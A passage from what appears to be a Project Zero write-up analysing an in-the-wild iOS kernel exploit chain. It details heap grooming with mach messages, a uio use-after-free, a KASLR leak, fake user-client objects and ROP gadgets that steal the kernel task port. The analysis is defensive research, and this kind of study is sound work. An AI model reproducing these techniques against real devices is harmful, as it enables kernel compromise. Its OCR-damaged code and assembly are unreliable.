```
\mathbf{0},
\overline{0},
\overline{0},
             0);
 return (err == KERN SUCCESS);
}
```
A mach message may contain "out-of-line data". This is intended to be used to send larger data buffers in a mach message while allowing the kernel to potentially use virtual memory optimisations to avoid copying [the contents of the memory. \(See my recent P0 blog post on finding and exploiting vulnerabilities in those](https://googleprojectzero.blogspot.com/2019/04/splitting-atoms-in-xnu.html) tricks for more details.)

Out-of-line memory regions are specified in a mach message using the following descriptor structure in the kernel-processed region of the message:

```
typedef struct {
 void* address;
 boolean t deallocate: 8;
  mach_msg_copy_options_t copy: 8;
 unsigned int pad1: 8;
  mach_msg_descriptor_type_t type: 8;
 mach_msg_size_t size;
 mach msg_ool_descriptor_t;
```
address points to the base of the buffer to be sent in the message and size is the length of the buffer in bytes. If the size value is small (less than two physical pages) then the kernel will not attempt to perform any virtual memory trickery but instead simply allocate an equally sized kernel buffer via kalloc and copy the contents of the region to be sent into there.

The kernel buffer for the copy has the following 24-byte header at the start:

```
struct vm_map_copy {
  int type;
 vm_object_offset_t_offset;
  vm_map_size_t size;
  union {
   struct vm_map_header hdr; /* ENTRY_LIST */
   vm\_object_t object; /* OBJECT \frac{1}{x}/
   uint8 t kdata[0]; /* KERNEL BUFFER */
  } c_u;
};
```
That's the reason the size field in the descriptor has 24 subtracted from it. This technique is used frequently throughout the exploit chains to make controlled-size kalloc allocations (with almost completely controlled data.) By destroying the port to which the reserver message was sent without receiving the message they can cause the kalloc allocations to be free'd.

They repeat the recv\_msg\_elem/kalloc\_reserver layout a few times, trying to improve the odds that one of the kalloc reservers lies just before a recv msg elem array allocation. On 16k devices they start 15 threads at a time, then send one kalloc reserver message. This makes sense as 16 target allocation sized objects would fit within one target-size'd kalloc chunk on 16k devices.

They then free all the kalloc\_reservers (by destroying the ports to which the message were sent) in the opposite order that they were allocated, and then reallocate half of them. The idea here is to try to ensure that the next kalloc allocation to be allocated from the target kalloc.4096 zone will fall in one of the gaps in-between the recv\_msg\_arrays:

Once the groom is set up and the holes in the heap are likely in the right place they trigger the bug.

The trigger shared resource list is set up such that it will make a 4kb kalloc allocation (hopefully landing in one of the gaps) then the bug will cause an IOAccelResource pointer to be written one element off the end of that buffer, corrupting the first qword value of the following recv msg\_elem array:



If the heap groom worked this will have corrupted one of the uio pointers, overwriting it with a pointer to#### an IOAccelResource.

They then call external method 1 on the AGXSharedUserClient (delete\_resource) which will free the IOAccelResource. This means that one of those uio pointers now points to a free'd IOAccelResource

Then they use the IOSurface properties technique to allocate many 0x190 byte OSData objects in the kernel with the following layout:

u32 +0x28 = 0x190;  $u32 + 0x30 = 2$ ;

#### Here's the code where they build that:

```
 char buf[0x190];
 char key[100];
memset(buf, 0, 0x190uLL);
 *(uint32_t*)&buf[0x28] = 0x190;
*(uint32t*) &buf[0x30] = 2;
 id arr = [[NSMutableArray alloc] initWithCapacity: 100];
id data = [NSData dataWithBytes:buf length:100];
int cnt = 2 * (system_page_size / 0x200);
for (int = 0; i < cnt; i+1) {
   [arr addObject: data];
 }
 memset(key, 0, 100;);
sprintf(key, 0, 100, "large_%d", replacement_attempt_cnt);
 return wrap_iosurfaceroot_set_value(key, val);
```
They are trying to reallocate the free'd memory with an OSData object. Overlaying those offsets against a struct uio you see that +0x28 is the uio size field, and +0x30 the flags field. 2 is the following UIO flag value:

#define UIO FLAGS WE ALLOCED 0x00000002

So they've replaced the dangling  $UIO$  with... a completely valid, if empty,  $UIO?$ 

They're now in a situation where there are two pointers to the same allocation; both of which they can manipulate:}



They then loop through each of the threads which are blocked on the  $\text{rectmsg} \times \text{call}$  and close both ends of the socketpair. This will cause the destruction of all the uios in the recy msg\_elems arrays. If this particular thread was the one which allocated the recv msg\_elems array which got corrupted by the heap overflow, then closing these sockets will cause the uio to be freed. Remember that they've now reallocated this memory to be the backing buffer for an OSData object. Here's uio free:

void uio free(uio\_t a\_uio) { if (a\_uio != NULL && (a\_uio->uio\_flags & UIO\_FLAGS\_WE\_ALLOCED) != 0) { kfree(a uio, a uio->uio size); }

This fake uio allocation is pointed to by two pointers at this point; the uio and the OSData. By freeing the uio, they're leaving the OSData object with a dangling backing buffer pointer. It seems that the use of the threads and domain sockets was just a way of creating a heap allocation which had another heap allocation as the first pointer; the freeing of which they could control. It's certainly a novel technique but seems very fragile.

Immediately after freeing the uio (leaving the OSData object with the dangling pointer) they allocate 2 pages worth of IOSurfaceRootUserClients; hoping that one of them will overlap with the OSData backing buffer (the IOSurfaceRootUserClient will also be allocated from the same kalloc.512 zone.) They then read the contents of all the OSData objects (via IOSurfaceCopyProperty as mentioned earlier) and search for the 32-bit value 0x00020002, which is an OSObject reference count. If it's found then the replacement worked and they now have the contents of the IOSurfaceRootUserClient object inside the OSData backing buffer:

They read the vtable pointer from the IOSurfaceRootUserClient object which they use to determine the KASLR slide by subtracting the unslide value of the vtable pointer (which they get from the offsets dictionary object.)

They read two fields from the IOSurfaceRootUserClient:

+0xf0 = a pointer to their task struct, set in IOSurfaceRootUserClient::init  $+0x118$  = pointer to this+0x110; they subtract 0x110 to get the address of the userclient

They make a complete copy of the IOSurfaceRootUserClient and modify two fields. They set the reference count to  $0 \times 80008$  and they set the pointer at offset  $+0 \times 60$  to point exactly  $0 \times BC$  bytes below the kernel\_task pointer in the kernel data segment.

### The kernel task port

In XNU the kernel is just another task, so like all other tasks it has a task port. A task port is mach port which, if you have a send right to it, allows complete control over the task. Back in iOS 10 before 10.3, there were no mitigations against using the kernel task port from userspace which made it a very attractive target for exploitation. If you could corrupt memory such that you gained a send right to this port, you got arbitrary kernel memory read and write, by design.

That's what they're going to try to do now.

They free the OSData replacer, and try to reallocate it again (using the key "huge") with the modified IOSurfaceRootUserClient inside more OSData objects.

They then loop through the IOSurfaceRootUserClient connection ports calling external method 13 (get\_limits.)

Here's the relevant assembly from the implementation of get\_limits. At this point the X0 register is the IOSurfaceRootUserClient, and X2 is an IOExternalMethodArguments\*, which contains the arguments to the external method:

```
LDR X8, [X2,#0x58] ; struct output buffer
LDR X9, [X0,#0xE0] ; should be IOSurfaceRoot, now arbitrary
LDUR X10, [X9,#0xBC]; controlled read at address val+0xBC
STR X10, [X8] ; write that value to struct output buffer
...
RET
```
Since the attackers have replaced the field at  $+0\times E0$  with a pointer to  $0\times BC$  bytes below the kernel\_task pointer in the kernel data segment, the first 8 bytes of the structure output buffer when get limits is called on the modified user client will contain the address of the kernel task struct!

They verify that those eight bytes do indeed look like a kernel pointer; then prepare for the final replacement. This time they replace 10 fields in the IOSurfaceRootUserClient:

OSData\_kaddr is the kernel virtual address of the fake user client object (and the OSData object it's actually inside.)

```
userclient copy[0x120] = OSData kaddr + 0x1F8;userclient_copy[0x128] = 1;
userclient copy[0x1F8] = OSData kaddr + 0x1B0;userclient_copy[0x1F0] = OSData_kaddr + 0x1A0;
userclient\_copy[0x1A0] = OSData\_kaddr;userclient copy[0x1E8] = kernel runtime base + offsets 9;
userclient_copy[0xA8] = kernel_runtime_base + offsets \overline{10};
userclient copy[0x1E0] = kernel task + 0x90;userclient_copy[0x1B8] = our_task_t + 0x2C0;
userclient_copy[0x1C0] = kernel_runtime_base + offsets_11;
```
offsets 9, 10 and 11 are read from the deserialized NSArchiver.

They use the iosurface property replacement trick for the last time; this time using the key "again". They then call external method 16 (get surface use count) on the dangling IOSurfaceRooUserClient connection.

What's happening here? Let's follow execution flow from the start of the external method itself. At this point X0 will point to their modified IOSurfaceRootUserClient object seen above:|              | IOSurfaceRootUserClient::get surface use count: |  |  |  |  |  |  |  |  |
|--------------|-------------------------------------------------|--|--|--|--|--|--|--|--|
|              | STP X22, X21, [SP,#-0x10+var 20]!               |  |  |  |  |  |  |  |  |
|              | STP X20, X19, [SP,#0x20+var 10]                 |  |  |  |  |  |  |  |  |
|              | STP X29, X30, [SP, #0x20+var s0]                |  |  |  |  |  |  |  |  |
| ADD          | X29, SP, #0x20                                  |  |  |  |  |  |  |  |  |
| MOV          | X20, X2                                         |  |  |  |  |  |  |  |  |
| MOV          | X22, X1                                         |  |  |  |  |  |  |  |  |
|              | MOV X19, X0                                     |  |  |  |  |  |  |  |  |
|              | MOV W21, #0xE00002C2                            |  |  |  |  |  |  |  |  |
|              | LDR X0, [X19,#0xD8]                             |  |  |  |  |  |  |  |  |
|              | BL j lck mtx lock 11                            |  |  |  |  |  |  |  |  |
|              | LDR W8, [X19,#0x128] ; they set to 1            |  |  |  |  |  |  |  |  |
| $\text{CMP}$ | $W22 == 0?$<br>W8, W22                          |  |  |  |  |  |  |  |  |
| B.LS         | loc FFFFFFF0064BFD94 ; not taken                |  |  |  |  |  |  |  |  |
| LDR          |                                                 |  |  |  |  |  |  |  |  |
| LDR          |                                                 |  |  |  |  |  |  |  |  |
| CBZ          | X0, loc FFFFFFF0064BFD94 ; not taken            |  |  |  |  |  |  |  |  |
| <b>BL</b>    | sub FFFFFFF0064BA758                            |  |  |  |  |  |  |  |  |

### Execution continues here:

sub\_FFFFFFF0064BA758<br>LDR X0, [X0,#0x40] ;  $X0 := *$ this+0x1f0 = &this+0x1a0 LDR  $X8$ ,  $[X0]$  ;  $X8 := this$ LDR X1,  $[X8, #0x1E8]$  ; X1 := kernel base + offsets 9 BR X1 ; jump to offsets\_9 gadget

They'll get arbitrary kernel PC control initially at offsets 9; which is the following gadget:

|           |      | $LDR$ $X2$ , $[X8, #0xA8]$ | ; X2 := kernel base + offsets 10           |
|-----------|------|----------------------------|--------------------------------------------|
|           |      | LDR X1, [X0,#0x40]         | ; $X1 := * (this+0x1e0)$                   |
|           |      |                            | ; The value at that address is a pointer   |
|           |      |                            | ; to 0x58 bytes below the kernel task port |
|           |      |                            | ; pointer inside the kernel task structure |
| <b>BR</b> | - X2 |                            | ; jump to offsets 10 gadget                |

This loads a new, controlled value in to  $X1$  then jumps to  $offests$  10 gadget: This is OSSerializer::serialize:

```
MOV X8, X1 ; address of pointer to kernel_task_port-0x58
LDP X1, X3, [X0, #0x18]; X1 := *(this+0x1b8) == &task->itk_seatbelt
                        ; x3 := *(\text{this}+0x1c0) == \text{kbase} + \text{offsets}_11LDR X9, [X0,#0x10] ; ignored
MOV X0, X9<br>MOV X2, X8
                        ; address of pointer to kernel_task_port-0x58
BR X3 ; jump to offsets 11 gadget
```
offsets\_11 is then a pointer to this gadget:

|            |           |          | LDR $X8$ , $[X8, #0x58]$ ; $X8 :=$ kernel task port |
|------------|-----------|----------|-----------------------------------------------------|
|            |           |          | ; that's an arbitrary read                          |
| MOV        | $WO$ , #0 |          |                                                     |
| STR        |           | X8, [X1] | ; task->itk seatbelt := kernel task port            |
|            |           |          | ; that's the arbitrary write                        |
| <b>RET</b> |           |          | ; all done!                                         |

This gadget reads the value at the address stored in X8 plus 0x58, and writes that to the address stored  $in x1$ . The previous gadgets gave complete control of those two registers, meaning this gadget is giving them the ability to read a value from an arbitrary address and then write that value to an arbitrary address. The address they chose to read from is a pointer to the kernel task port, and the address they chose to write to points into the current task's special ports array. This read and write has the effect of giving the current task the ability to get a send right to the real kernel task port by calling:

